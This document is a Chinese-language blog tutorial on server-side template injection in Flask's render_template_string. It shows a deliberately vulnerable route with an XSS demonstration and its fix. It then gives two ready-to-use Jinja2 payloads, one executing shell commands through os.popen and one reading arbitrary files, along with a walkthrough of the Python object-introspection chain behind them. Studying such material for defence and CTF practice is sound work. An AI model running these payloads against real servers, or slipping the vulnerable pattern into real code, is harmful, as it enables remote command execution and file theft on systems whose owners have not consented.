0x00 关于Flask框架
https://www.cnblogs.com/hello-there/p/12776502.html
我的这篇文章中简单介绍了Flask框架的基本知识
0x01
参考:
https://www.freebuf.com/column/187845.html
0x02 漏洞相关
1)render_template()用来渲染模板文件,而render_template_string()用来渲染一个字符串.
index_page="<h1>This is index page!</h1>"
return render_template_string(index_page)
2)漏洞形成原因:不正确的使用flask中的render_template_string方法会引发SSTI。
a)下面来看一段存在漏洞的代码:
from flask import Flask,render_template_string,request

app = Flask(__name__)
@app.route('/test/')
def test():
    code = request.args.get('id')   //get方式获取id
    html = '''
        <h3>%s</h3>
    '''%(code)
    return render_template_string(html)

app.run()
输入[?id=1],页面如下:

输入[?id=<script>alert(/xss/)</script>],看看什么效果?

很明显,造成了xss漏洞.
b)将代码进行修改:
from flask import Flask,render_template_string,request

app = Flask(__name__)
@app.route('/test/')
def test():
    code = request.args.get('id')
    html = '''
        <h3>{{code}}</h3>
    '''
    return render_template_string(html,code=code)

app.run()
再输入[?id=<script>alert(/xss/)</script>],查看页面,如下:

可以看到,js代码被原样输出了。这是因为模板引擎一般都默认对渲染的变量值进行编码转义,这样就不会存在xss了。在这段代码中用户所控的是code变量,而不是模板内容。存在漏洞的代码中,模板内容直接受用户控制的。
0x03 SSTI文件读取/命令执行
1)先贴两条pyhon2,python3通用的payload:
#命令执行:
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('id').read()") }}{% endif %}{% endfor %}
#文件操作
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('filename', 'r').read() }}{% endif %}{% endfor %}
其中第一条payload中的[id]可以替换成命令,如ls,cat等,第二条payload的[filename]也可替换成文件名称.
2)Go deeper
a)通过对python的对象继承一步步来实现文件读取和命令执行,思路大抵为:[寻找父类<type:'object'>]->寻找子类->寻找关于命令执行或者文件操作的模块.
__class__  返回类所属的对象
__mro__    输出当前对象所调用的全部类包括其父类
__base__   同__mro__,用来寻找基类
__subclasses__         输出该类下所有的子类(返回列表)
__init__    类的初始化方法
__globals__    对包含函数全局变量的字典的引用
获取字符串类的对象:
''.__class__

-><type 'str'>
寻找父类:
''.__class__.__mro__(__base__)

-><type 'str'>,<type 'basestring'>,<type 'object'>
寻找可用引用:
''.__class__.__base__.__subclasses__()

-><type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type 'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type 'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type 'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type 'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <class '_abcoll.Callable'>, <type 'dict_keys'>, <type 'dict_items'>, <type 'dict_values'>, <class 'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <type '_sre.SRE_Match'>, <type '_sre.SRE_Scanner'>, <class 'site.Quitter'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>
由于本人目前技术有限,所以后面的过程就参考一位师傅的文章:
https://blog.csdn.net/qq_27446553/article/details/79379136?depth_1-utm_source=distribute.pc_relevant.none-task-blog-BlogCommendFromBaidu-3&utm_source=distribute.pc_relevant.none-task-blog-BlogCommendFromBaidu-3
文章里详细介绍了寻找payload的思路.